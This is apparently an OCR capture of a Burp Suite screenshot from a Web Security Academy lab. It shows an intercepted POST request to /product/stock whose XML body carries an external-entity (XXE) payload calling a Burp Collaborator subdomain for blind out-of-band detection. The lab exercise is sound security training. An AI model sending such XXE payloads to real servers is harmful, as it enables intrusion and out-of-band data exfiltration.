 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a82007a03e6d208810bb1b9003c00db.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a82007a03e6d208810bb1b9003c00db.web-security-academy.net
3 Cookie: session=7NnYJxOCyZuNFDWFXUKSqECBk2g1fcPG
4 Content-Length: 107
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a82007a03e6d208810bb1b9003c00db.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a82007a03e6d208810bb1b9003c00db.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /product/stock
Request query parameters 0
It's empty in here
Add
Request cookies 1
Name Value
session 7NnYJxOCyZuNFDW...
Request headers 19